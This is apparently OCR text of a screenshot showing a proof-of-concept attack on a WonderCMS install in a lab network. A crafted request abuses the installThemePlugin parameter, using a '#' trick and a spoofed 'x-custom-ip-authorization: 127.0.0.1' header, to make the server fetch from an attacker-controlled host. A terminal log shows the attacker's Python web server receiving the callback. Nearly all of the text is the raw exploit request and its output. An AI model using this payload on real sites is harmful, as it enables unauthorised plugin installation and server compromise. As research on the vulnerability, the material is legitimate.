 Request
Pretty Raw Hex \n
1 GET /wondercms/?installThemePlugin=
http://172.16.119.1/flag234%23https://github.com/robiso/
sky/archive/master.zip&type=themes&token=
be0dee20ca747ed7b1dd1d5b09b7be45d56a3267ef23ed993a2921cc
4a64a565 HTTP/1.1
2 Host: 172.16.119.147
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer:
http://172.16.119.147/wondercms/?installThemePlugin=http
://172.16.119.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 54e7d701daf706e028b5135c2ab6049b=
svkasl680me62m9o8eh5ika81j; PHPSESSID=
a5kttu2d8dhc2b4osfkj7g1b8k
0 x-custom-ip-authorization: 127.0.0.1
1 Connection: close
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Jul 2023 09:53:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: http://172.16.119.147/wondercms/
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 10
⌥⌘1 python -m http.server 80
~ bas
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
~ bas
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.147 - - [21/Jul/2023 17:53:31] code 404, message File not fo
d
::ffff:172.16.119.147 - - [21/Jul/2023 17:53:31] "GET /flag234 HTTP/1.1" 404 -